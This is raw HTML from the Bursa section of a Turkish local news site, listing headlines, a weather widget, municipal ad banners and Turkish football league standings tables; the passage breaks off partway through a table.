						<img src="/images/haberler/t_bursa-da-72-saatlik-kamera-incelendi-ve-aranan-sahislar-yakalandi.jpg" width="186" height="96" alt="Bursa'da 72 saatlik kamera incelendi ve aranan şahıslar yakalandı!"/>					</a>
					<div class="baslik"><a href="/bursa-da-72-saatlik-kamera-incelendi-ve-aranan-sahislar-yakalandi/29076/" title="Bursa'da 72 saatlik kamera incelendi ve aranan şahıslar yakalandı!">Bursa'da 72 saatlik kamera incelendi ve aranan şahıslar yaka..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-6-terorist-sahipsiz-cenaze-prosedurune-gore-gomuldu/29075/" title="Bursa'da 6 terörist, sahipsiz cenaze prosedürüne göre gömüldü">
						<img src="/images/haberler/t_teroristler-bursa-da-cenaze-namazlari-bile-kilinmadan-gomulduler.jpg" width="186" height="96" alt="Bursa'da 6 terörist, sahipsiz cenaze prosedürüne göre gömüldü"/>					</a>
					<div class="baslik"><a href="/bursa-da-6-terorist-sahipsiz-cenaze-prosedurune-gore-gomuldu/29075/" title="Bursa'da 6 terörist, sahipsiz cenaze prosedürüne göre gömüldü">Bursa'da 6 terörist, sahipsiz cenaze prosedürüne göre gömüld..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-dahil-8-ilde-yasa-disi-bahis-operasyonu/29074/" title="Bursa dahil 8 ilde yasa dışı bahis operasyonu">
						<img src="/images/haberler/t_bursa-dahil-8-ilde-yasa-disi-bahis-operasyonu.jpg" width="186" height="96" alt="Bursa dahil 8 ilde yasa dışı bahis operasyonu"/>					</a>
					<div class="baslik"><a href="/bursa-dahil-8-ilde-yasa-disi-bahis-operasyonu/29074/" title="Bursa dahil 8 ilde yasa dışı bahis operasyonu">Bursa dahil 8 ilde yasa dışı bahis operasyonu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/marmarabirlik-ureticisini-sevindiriyor-860-milyon-tl-lik-odeme/29070/" title="Marmarabirlik üreticisini sevindiriyor; 860 milyon TL'lik ödeme">
						<img src="/images/haberler/t_marmarabirlik-ureticisini-sevindiriyor-860-milyon-tl-lik-odeme.jpg" width="186" height="96" alt="Marmarabirlik üreticisini sevindiriyor; 860 milyon TL'lik ödeme"/>					</a>
					<div class="baslik"><a href="/marmarabirlik-ureticisini-sevindiriyor-860-milyon-tl-lik-odeme/29070/" title="Marmarabirlik üreticisini sevindiriyor; 860 milyon TL'lik ödeme">Marmarabirlik üreticisini sevindiriyor; 860 milyon TL'lik öd..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-onune-bir-anda-tilki-cikti/29069/" title="Bursa'da önüne bir anda tilki çıktı!">
						<img src="/images/haberler/t_bursa-da-onune-bir-anda-tilki-cikti.jpg" width="186" height="96" alt="Bursa'da önüne bir anda tilki çıktı!"/>					</a>
					<div class="baslik"><a href="/bursa-da-onune-bir-anda-tilki-cikti/29069/" title="Bursa'da önüne bir anda tilki çıktı!">Bursa'da önüne bir anda tilki çıktı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-hafta-sonu-hava-nasil-olacak/29062/" title="Bursa'da hafta sonu hava nasıl olacak?">
						<img src="/images/haberler/t_bursa-da-hafta-sonu-hava-nasil-olacak_5.jpg" width="186" height="96" alt="Bursa'da hafta sonu hava nasıl olacak?"/>					</a>
					<div class="baslik"><a href="/bursa-da-hafta-sonu-hava-nasil-olacak/29062/" title="Bursa'da hafta sonu hava nasıl olacak?">Bursa'da hafta sonu hava nasıl olacak?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-9-kacak-gocmen-yakalandi/29060/" title="Bursa'da  9 kaçak göçmen yakalandı">
						<img src="/images/haberler/t_bursa-da-9-kacak-gocmen-yakalandi.jpg" width="186" height="96" alt="Bursa'da  9 kaçak göçmen yakalandı"/>					</a>
					<div class="baslik"><a href="/bursa-da-9-kacak-gocmen-yakalandi/29060/" title="Bursa'da  9 kaçak göçmen yakalandı">Bursa'da  9 kaçak göçmen yakalandı</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="bursa/sayfa/2/"><span>2</span></a></li><li><a href="bursa/sayfa/3/"><span>3</span></a></li><li><a href="bursa/sayfa/459/"><span>459</span></a></li> <li><a href="bursa/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-da-6-terorist-sahipsiz-cenaze-prosedurune-gore-gomuldu/29075/" title="Bursa'da 6 terörist, sahipsiz cenaze prosedürüne göre gömüldü">
					<span class="baslik">Bursa'da 6 terörist, sahipsiz cenaz..</span>
					<img src="/images/haberler/t_teroristler-bursa-da-cenaze-namazlari-bile-kilinmadan-gomulduler.jpg" width="130" height="75" alt="Bursa'da 6 terörist, sahipsiz cenaze prosedürüne göre gömüldü"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-de-kante-transferi-ne-durumda/29087/" title="Fenerbahçe'de Kante transferi ne durumda?">
					<span class="baslik">Fenerbahçe'de Kante transferi ne du..</span>
					<img src="/images/haberler/t_fenerbahce-de-kante-transferi-ne-durumda_1.jpg" width="130" height="75" alt="Fenerbahçe'de Kante transferi ne durumda?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi/29061/" title="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi...">
					<span class="baslik">Meclis'te AK Parti ve CHP'li vekill..</span>
					<img src="/images/haberler/t_meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi.jpg" width="130" height="75" alt="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/szymanski-fenerbahce-ye-veda-etti/29067/" title="Szymanski, Fenerbahçe'ye veda etti">
					<span class="baslik">Szymanski, Fenerbahçe'ye veda etti</span>
					<img src="/images/haberler/t_szymanski-fenerbahce-ye-veda-etti.jpg" width="130" height="75" alt="Szymanski, Fenerbahçe'ye veda etti"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iste-altin-fiyatlari/29063/" title="İşte altın fiyatları">
					<span class="baslik">İşte altın fiyatları</span>
					<img src="/images/haberler/t_iste-altin-fiyatlari_2.jpg" width="130" height="75" alt="İşte altın fiyatları"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-transfer-yapacak-mi-iste-son-gelismeler/28933/" title="Bursaspor transfer yapacak mı? İşte son gelişmeler...">
					<span class="baslik">Bursaspor transfer yapacak mı? İşte..</span>
					<img src="/images/haberler/t_bursaspor-transfer-yapacak-mi-iste-son-gelismeler.jpeg" width="130" height="75" alt="Bursaspor transfer yapacak mı? İşte son gelişmeler..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi/28856/" title="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?">
					<span class="baslik">Victor Osimhen’in Atletico Madrid m..</span>
					<img src="/images/haberler/t_victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi.jpg" width="130" height="75" alt="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/metas-iscilerinin-istedigi-oldu-tofas-ta-bayram-var/29018/" title="Metaş işçilerinin istediği oldu; TOFAŞ'ta bayram var">
					<span class="baslik">Metaş işçilerinin istediği oldu; TO..</span>
					<img src="/images/haberler/t_metas-iscilerinin-istedigi-oldu-tofas-ta-bayram-var.jpg" width="130" height="75" alt="Metaş işçilerinin istediği oldu; TOFAŞ'ta bayram var"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28913/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor_1.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>24</td>
			<td>10</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>31</td>
			<td>22</td>
			<td class="point">32</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>21</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>22</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>18</td>
			<td>2</td>
			<td>7</td>
			<td>9</td>
			<td>16</td>
			<td>34</td>
			<td class="point">15</td>
			<td>-18</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>18</td>
			<td>3</td>
			<td>10</td>
			<td>5</td>
			<td>11</td>
			<td>25</td>
			<td class="point">14</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>39</td>
			<td>20</td>
			<td class="point">33</td>
			<td>+19</td>
		</tr><tr>
			<td>7</td>
			<td>Iğdır FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>30</td>
			<td>28</td>
			<td class="point">33</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>38</td>
			<td>25</td>
			<td class="point">30</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Sivasspor</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>26</td>
			<td>22</td>
			<td class="point">28</td>
			<td>+4</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>21</td>
			<td>6</td>
			<td>5</td>
			<td>10</td>
			<td>30</td>
			<td>32</td>
			<td class="point">28</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>16</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>21</td>
			<td>6</td>
			<td>10</td>
			<td>5</td>
			<td>32</td>
			<td>40</td>
			<td class="point">23</td>
			<td>-8</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
